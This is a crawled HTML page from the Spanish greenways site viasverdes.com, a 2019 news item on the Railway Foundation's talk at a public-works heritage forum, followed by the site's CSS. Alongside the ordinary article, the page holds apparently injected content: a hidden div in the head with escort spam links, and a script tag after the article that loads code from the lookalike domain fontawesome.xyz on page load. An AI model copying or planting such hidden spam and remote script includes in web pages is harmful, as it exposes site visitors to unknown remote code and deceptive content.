

--- FILE ---
content_type: text/html
request_url: https://viasverdes.com/noticias/noticia.asp?id=863
body_size: 22253
content:
<!DOCTYPE html>
<html lang="es">

<head>


  <meta charset="iso-8859-1">

    

  <link rel="canonical" href="https://viasverdes.com/noticias/noticia.asp?id=863" />

  <!-- Title Tag -->
  <title>La Fundación de los Ferrocarriles Españoles participa en el I Foro del Patrimonio Cultural de la Obra Pública</title>
  
  <meta name="description" content="Vías Verdes, Noticias de actualidad">
  <meta name="keywords" content="Vías Verdes, Noticias, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="copyright" content="Fundación de los Ferrocarriles Españoles">
  <meta name="author" content="José Mariano Rodríguez - FFE">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">	

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

  		<!-- Fancybox -->	
		<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox.min.css">	
		<script src="/fancybox/jquery-3.2.1.min.js"></script>
		<script src="/fancybox/jquery.fancybox.min.js"></script>

		<script>
		$('[data-fancybox]').fancybox({
		    youtube : {
		        controls : 0,
		        showinfo : 0,
		    },
		    vimeo : {
		        color : 'f00'
		    }
		});
		</script>
		
		<script>
		$('[data-fancybox="images"]').fancybox({
		    afterLoad : function(instance, current) {
		        var pixelRatio = window.devicePixelRatio || 1;
		
		        if ( pixelRatio > 1.5 ) {
		            current.width  = current.width  / pixelRatio;
		            current.height = current.height / pixelRatio;
		        }
		    }
		});
		</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
                <a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>


</head>

<body>

  <script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">

      </div>
      <div class="social-links">
        <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img onmouseout="this.src='/img/iconos/twitterX.png';" onmouseover="this.src='/img/iconos/twitterX_n.png';" src="/img/iconos/twitterX.png" alt="Twitter"/></a>
        <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><img onmouseout="this.src='/img/iconos/facebook.png';" onmouseover="this.src='/img/iconos/facebook_n.png';" src="/img/iconos/facebook.png" alt="Facebook"></a>
        <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img onmouseout="this.src='/img/iconos/instagram.png';" onmouseover="this.src='/img/iconos/instagram_n.png';" src="/img/iconos/instagram.png" alt="Instagram"></a>
        <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img onmouseout="this.src='/img/iconos/bluesky.png';" onmouseover="this.src='/img/iconos/bluesky_n.png';" src="/img/iconos/bluesky.png" alt="BlueSky"></a>
        <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img onmouseout="this.src='/img/iconos/youtube.png';" onmouseover="this.src='/img/iconos/youtube_n.png';" src="/img/iconos/youtube.png" alt="youtube"></a>
        <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img onmouseout="this.src='/img/iconos/wikiloc.png';" onmouseover="this.src='/img/iconos/wikiloc_n.png';" src="/img/iconos/wikiloc.png" alt="Wikiloc"></a>
        <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img onmouseout="this.src='/img/iconos/ivoox.png';" onmouseover="this.src='/img/iconos/ivoox_n.png';" src="/img/iconos/ivoox.png" alt="ivoox"></a>
        <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="spotify"><img onmouseout="this.src='/img/iconos/spotify.png';" onmouseover="this.src='/img/iconos/spotify_n.png';" src="/img/iconos/spotify.png" alt="Spotify"></a>

            <style>
                .custom-selectx {
                    position: relative;
                    display: inline-block;
                    width: 100px; /* Ajusta el ancho según tus necesidades */
                }
                .select-selected {
                    background-color: #78952e;
                    color: #fff;
                    padding: 6px 6px;
                    cursor: pointer;
                    user-select: none;
                    border: 1px solid #ccc;
                    border-radius: 5px;
                }
                .select-selected:hover {
                    background-color: #e77b00;
                    color: #fff;
                }
                .select-items {
                    position: absolute;
                    background-color: #fff;
                    top: 100%;
                    left: 0;
                    right: 0;
                    z-index: 99;
                    border: 1px solid #ccc;
                    border-top: none;
                }
                .select-items div {
                    color: black;
                    padding: 8px 16px;
                    cursor: pointer;
                    width: 100%; /* Asegura que las opciones tengan el mismo ancho que la caja principal */
                    box-sizing: border-box;
                }
                .select-items div:hover, .same-as-selected {
                    background-color: #78952e;
                    color: #fff;
                }
                .select-hide {
                    display: none;
                }
            </style>

    		<!-- Idioma -->
            &nbsp;&nbsp;&nbsp;
            <div class="custom-selectx">
                <div class="select-selected">Language&nbsp;&nbsp;<i class='bx bx-chevron-down'></i></div>
                <div class="select-items select-hide">
                    <div data-url="/en/">English</div>
                    <div data-url="/fr/">Français</div>
                    <!-- Agrega más opciones según sea necesario -->
                </div>
            </div>

            <script>
                var selected = document.querySelector(".select-selected");
                var items = document.querySelector(".select-items");

                selected.addEventListener("click", function() {
                    items.classList.toggle("select-hide");
                    selected.classList.toggle("select-arrow-active");
                });

                items.addEventListener("click", function(event) {
                    if (event.target.tagName === "DIV") {
                        selected.innerHTML = event.target.innerHTML;
                        window.location.href = event.target.getAttribute("data-url");
                        items.classList.add("select-hide");
                    }
                });

                document.addEventListener("click", function(event) {
                    if (!event.target.matches('.select-selected')) {
                        items.classList.add("select-hide");
                    }
                });
            </script>

      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="d-flex align-items-center">
    <div class="container d-flex align-items-center">

      <div class="logo mr-auto">
        <!--<h1 class="text-light"><a href="index.html">My<span>Biz</span></a></h1>-->
        <!-- Uncomment below if you prefer to use an image logo -->
        <a href="../index.asp">
		<img src="../img/logo.png" alt="Logo FFE-Vías Verdes" class="img-fluid"></a>
      </div>

  	        <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="">Quiénes somos</a>
            <ul>
              <li><a href="/viasverdes/quienes-somos.asp">La Fundación</a></li>
              <li><a href="/viasverdes/programa-viasverdes.asp">Programa Vías Verdes</a></li>
              <li><a href="/itinerarios/">Busca tu ruta</a></li>
              <li><a href="/estaciones/">Busca tu estación</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Noticias</a>
            <ul>
              <li><a href="/noticias/">Noticias</a></li>
              <li><a href="/boletin/">Boletin infoVías</a></li>
              <li><a href="/salaprensa/">Sala de Prensa</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Jornadas y Actividades</a>
            <ul>
              <li><a href="/jornadas/">Jornadas y eventos</a></li>
              <li><a href="/agenda/">Agenda de actividades</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Viajes y Publicaciones</a>
            <ul>
              <li><a href="/viajesorganizados/">Viajes organizados</a></li>
              <li><a href="/viajesorganizados/en-tren-a-las-vias-verdes.asp">En tren a las Vías Verdes</a></li>
              <li><a href="/pasaportecaminosnaturalesviasverdes/">Pasaporte Caminos Naturales y Vías Verdes</a></li>
              <li><a href="/publicaciones/">Guías y folletos</a></li>
              <li><a href="/estudios/">Estudios y publicaciones</a></li>
            </ul>
          </li>
          <li><a href="/proyectos/">Proyectos</a></li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Actualidad Vías Verdes</h2>
          <ol>
            <li><a href="../index.asp">Inicio</a></li>
            <li>Noticias</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="noticias-details" class="noticias-details">
      <div class="container">

        <div class="noticias-description">
          <h1>La Fundación de los Ferrocarriles Españoles participa en el I Foro del Patrimonio Cultural de la Obra Pública</h1>
          <h3><p>Los d&iacute;as 21 y 22 de octubre se celebra el I Foro del Patrimonio Cultural de la Obra P&uacute;blica organizado por el Colegio de Ingenieros de Caminos, Canales y Puertos (CICCP) en colaboraci&oacute;n con el Centro de Estudios y Experimentaci&oacute;n de Obras P&uacute;blicas (CEDEX) y la Asociaci&oacute;n de Ingenieros de Caminos, Canales y Puertos de la Ingenier&iacute;a Civil en el Auditorio de Betancourt de Madrid.</p>
</h3>
			
			<div class="d-none d-sm-block"><img border="0" src="img/forocaminos.jpg" style="float: right; width:35%;" class="img-fluid fotored" alt="La Fundación de los Ferrocarriles Españoles participa en el I Foro del Patrimonio Cultural de la Obra Pública" hspace="20" vspace="15"></div>
					
		  	<div class="col-12 d-block d-sm-none">
				<p style="text-align: center">
				<img border="0" src="img/forocaminos.jpg" class="img-fluid fotored" alt="La Fundación de los Ferrocarriles Españoles participa en el I Foro del Patrimonio Cultural de la Obra Pública">
				<br>
			</div>
          
          <div class="noticias-fotos">
			<i>8/10/2019</i><br><br>
			<p>El <strong>I Foro de Patrimonio Cultural de la Obra P&uacute;blica</strong>&nbsp;nace con la intenci&oacute;n de reunir experiencias sobre la identificaci&oacute;n, protecci&oacute;n, restauraci&oacute;n y rehabilitaci&oacute;n de las obras p&uacute;blicas dentro de un escenario que llame la atenci&oacute;n a las Administraciones sobre las necesidades de inversi&oacute;n que tiene este patrimonio y su carga, cultural, hist&oacute;rica y paisaj&iacute;stica.</p>

<p>El foro est&aacute; dirigido a investigadores, profesionales, t&eacute;cnicos de las administraciones, y gestores del patrimonio y contar&aacute; con seis sesiones.</p>

<p>En la primera sesi&oacute;n se abordar&aacute; el problema de los rasgos conceptuales y axiol&oacute;gicos espec&iacute;ficos del patrimonio de la obra p&uacute;blica, y dilucidar sus intersecciones, conflictos y sinergias con otros patrimonios</p>

<p>Durante las cinco sesiones restantes se plantear&aacute; y discutir&aacute; sobre experiencias de conservaci&oacute;n y mantenimiento de obras p&uacute;blicas hist&oacute;ricas en uso, y proyectos de rehabilitaci&oacute;n, restauraci&oacute;n y refuncionalizaci&oacute;n de obras en situaci&oacute;n de abandono.</p>

<p>La <strong>Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles </strong>participar&aacute; en el foro aportando su experiencia en la recuperaci&oacute;n de trazados de ferrocarril en desuso como v&iacute;as verdes. La ponencia estar&aacute; incluida en la <strong>segunda sesi&oacute;n </strong>sobre &ldquo;La gesti&oacute;n y rehabilitaci&oacute;n de las v&iacute;as de comunicaci&oacute;n: Ferrocarriles y puentes met&aacute;licos&rdquo; que se celebrar&aacute; el<strong> lunes 21 a partir de las 18:30h</strong>. La sesi&oacute;n estar&aacute; presidida por D&ordf;. Isabel Pardo, Presidenta de ADIF.</p>

<p>Al finalizar el foro se har&aacute; entrega del <strong>Premio Patrimonio de Obra P&uacute;blica Carlos Fern&aacute;ndez Casado</strong>. La Exposici&oacute;n de Finalistas del Premio permanecer&aacute; abierta durante la celebraci&oacute;n del foro.</p>

<p style="text-align:center"><img alt="Premio Europa Nostra a la Conservación del Patrimonio" height="398" src="/img/image/premioeuropanostra(2)(1).png" width="300" /></p>

<p><span style="color:#78952e;"><em>Cabe a&ntilde;adir que el Programa de V&iacute;as Verdes recibi&oacute; en 2004 el prestigioso Premio Europa Nostra a la Conservaci&oacute;n del Patrimonio.</em></span></p>

<p>&nbsp;</p>

<p><span style="color:#78952e;font-size:16px;font-weight:bold;line-height:18px;text-decoration:none;"><u><strong>INFORMACI&Oacute;N DE INTER&Eacute;S:</strong></u></span></p>

<p><a href="http://fpop.es/wp-content/uploads/2019/10/FPOP19-Sesiones-oct.pdf" target="_blank"><strong>Ver programa completo&gt;&gt;</strong></a><br />
Inscripciones a trav&eacute;s del correo: <a href="mailto:info@fpop.es"><strong>info@fpop.es</strong></a></p>

<p><span style="font-size:12px;text-decoration:none;">Fuente textos y fotos: Foro Patrimonio Cultural de las Obras P&uacute;blicas y Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles.</span></p>
			<hr>
			<p style="text-align: center">
			<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
          </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/20.js"></script></div>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->


    <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 col-12">
            <div class="footer-info">
              <h3>Contacto</h3>
              <p>
                Gerencia de Vías Verdes<br>
                Fundación de los Ferrocarriles Españoles<br>
                <!--<strong>Teléfono:</strong> +34 91 151 10 64 / 57<br>-->
                <strong>Email:</strong> 
                <script language="JavaScript">
                  user = "prensavv";
                  site = "ffe.es";
                  document.write('<a href=\"mailto:' + user + '@' + site + '\">');
                  document.write('' + user + '@' + site + '</a>');
                </script>
                <br>
              </p>
              <div class="social-links mt-3">
                <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img src="/img/iconos/twitterX_b.png" alt="Twitter"></a>
                <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><i class=""><img src="/img/iconos/facebook_b.png" alt="Facebook"></i></a>
                <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img src="/img/iconos/instagram_b.png" alt="Instagram"></a>
                <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img src="/img/iconos/bluesky_b.png" alt="BlueSky"></a>
                <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img src="/img/iconos/youtube_b.png" alt="Youtube"></a>
                <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img src="/img/iconos/wikiloc_b.png" alt="Wikiloc"></a>
                <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img src="/img/iconos/ivoox_b.png" alt="ivoox"></a>
                <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="Spotify"><img src="/img/iconos/spotify_b.png" alt="Spotify"></a>
              </div>
            </div>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>Enlaces de interés</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/index.asp">Inicio</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/quienes-somos.asp">Quiénes somos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/itinerarios/index.asp">Itinerarios</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/noticias/index.asp">Noticias</a></li>
            </ul>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>&nbsp;</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/programa-viasverdes.asp">Más información</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/salaprensa/index.asp">Sala de prensa</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/proyectos/index.asp">Proyectos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/agenda/index.asp">Agenda actividades</a></li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 col-12 footer-newsletter" style="text-align:center;">
            <h4>Boletín InfoVías verdes</h4>
            <button type="button" class="ipz-button btn-general" data-host="viasverdes.ipzmarketing.com" data-protocol="https" data-token="pbUAkgmO1W0" style="cursor:pointer;">Suscribirse</button>
            <script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>			
            <hr>
            <div class="bottom-top">		
              <a href="/legal/aviso-legal.asp" title="Aviso legal">Avíso legal</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-privacidad.asp" title="Política de privacidad">Política privacidad</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-cookies.asp" title="Política de cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright - <span>&nbsp;<a target=_blank href="https://ffe.es">Fundación de los Ferrocarriles Españoles</a></span>
        <br><br><a target=_blank href="https://www.transportes.gob.es/"><img src="/img/logoMinisterio.png" alt="Logo Ministerio de Transportes y Movilidad Sostenible" width="200px" Height="50px" class="img-fluid"></a>
      </div>
      
    </div>
  </footer><!-- End Footer -->



  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://viasverdes.com/css/style.css
body_size: 42143
content:
/**
* Template Name: MyBiz - v2.2.1
* Template URL: https://bootstrapmade.com/mybiz-free-business-bootstrap-theme/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/

/*Color verde nuevo: #78952e  Antiguo: #00836f */
/*Color naranja: #e77b00 */

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;

  opacity: 1;
  transition: 0.8s opacity;
  
  text-align: justify;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

a {
  color: #78952e;
  /*font-weight: bold;*/
}

a:hover {
  color: #e77b00;
  text-decoration: none;
}

.activo   {color: #e77b00; text-decoration: none;}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.map-responsive{						/*Ajustes mapas GoogleMaps para hacerlos responsive*/
    overflow:hidden;
    padding-bottom:55%;
    position:relative;
    height:0;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}

.btn-general {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 10px 26px;
  border-radius: 5px;
  transition: 0.5s;
  line-height: 1;
  color: #fff;
  background: #78952e;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  cursor: pointer;
}

.btn-general:hover {
  background: #e77b00;
}

.title-verde {
  font-weight: 600;
  line-height: 26px;
  font-size: 20px;
  margin: 0 0 25px 0;
  color: #78952e;
}

.box-verde {
	margin: 0 0 25px 0 ;
	overflow:hidden;
	padding: 20px 20px 10px 20px;
	background-color: rgba(0, 131, 111, 0.02);
	border:1px solid #78952e;
	-webkit-border-radius: 5px;
	border-radius: 10px;
}

/*-----------------------------------------
#zoom
-----------------------------------------*/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  opacity: 0.9;
  transform:scale(1.03);
  -moz-transform: scale(1.03);
  -webkit-transform:scale(1.03);
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background: #78952e;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #e77b00;
  color: #fff;
}

/*Paginación general*/
/********************************/

/* Pagination */
.pagination-main{
	text-align:center;
}
.pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	margin-right:5px;
}
.pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.pagination li.prev a, 
.pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #fff;
  padding: 10px 0;
  border-bottom: 1px solid #eee;
  font-size: 14px;
}

#topbar .contact-info a {
  line-height: 1;
  color: #444444;
  transition: 0.3s;
}

#topbar .contact-info a:hover {
  color: #78952e;
}

#topbar .contact-info i {
  color: #78952e;
  padding: 4px;
}

#topbar .contact-info .phone-icon {
  padding-left: 20px;
  margin-left: 20px;
  border-left: 1px solid #e9e9e9;
}

#topbar .social-links a {
  color: #62787d;
  padding: 4px 8px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
  border-left: 1px solid #e9e9e9;
}

#topbar .social-links a:hover {
  color: #78952e;
}

#topbar .social-links a:first-child {
  border-left: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 100px;
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  background: #fff;
}

#header.header-scrolled {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
}

#header .logo h1 {
  font-size: 28px;
  margin: 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #354144;
  text-decoration: none;
}

#header .logo h1 a span, #header .logo h1 a:hover span {
  color: #78952e;
}

#header .logo img {
  padding: 0;
  margin: 0;
  /*max-height: 40px;*/
  max-height: 65px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #354144;
  padding: 10px 10px;			/*Separación entre las opciones del menú principal*/
  transition: 0.3s;
  /*font-size: 14px;*/
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #78952e;
  text-decoration: none;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 0;
  top: calc(100% - 30px);
  z-index: 9999;
	-webkit-transform:translateY(10px);   /*Fundamental para evitar el parpadeo en las opciones del menú*/
	-moz-transform:translateY(10px);
	transform:translateY(10px);
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 8px 20px;      /*Separación entre las opciones de los submenús*/
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
  color: #354144;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #78952e;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 20px;
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #354144;
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #354144;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #78952e;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(31, 38, 39, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 70vh;
  background-color: rgba(31, 38, 39, 0.2);
  overflow: hidden;
  position: relative;
  padding: 0;
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5)	/*Sombra por debajo de los slides*/
}

#hero .carousel-item {
  width: 100%;
  height: 70vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}

#hero .carousel-item::before {
  content: '';
  background-color: rgba(0, 0, 0, 0.3);			/*Opacidad de las imágenes en el carrusel*/
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
}

#hero .carousel-content {
  text-align: center;
}

#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 32px;
  font-weight: 700;
  text-shadow: 3px 3px #616972;
}

#hero p {
  width: 80%;
  font-size: 18px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  color: #fff;
}

#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
}

#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-left,
#hero .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.4s;
}

#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}

#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
